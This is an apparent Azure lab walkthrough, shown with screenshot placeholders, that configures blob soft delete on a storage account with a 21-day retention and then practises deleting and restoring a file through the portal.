
Now let us configure Soft Delete; It’s important that the website documents can be restored if they’re deleted. Configure blob soft delete for 21 days.
Go to the Overview blade of the storage account.

On the Properties page, locate the Blob service section.

Select the Blob soft delete setting.

Ensure the Enable soft delete for blobs is checked.
Change the Keep deleted blobs for (in days setting is 21.
Notice you can also Enable soft delete for containers.
Don’t forget to Save your changes.


If something gets deleted, you need to practice using soft delete to restore the files
Navigate to your container where you uploaded a file.

Select the file you uploaded and then select Delete.

Select OK to confirm deleting the file.

On the container Overview page, toggle the slider Show deleted blobs. This toggle is to the right of the search box.
Select your deleted file, and use the ellipses on the far right, to Undelete the file.
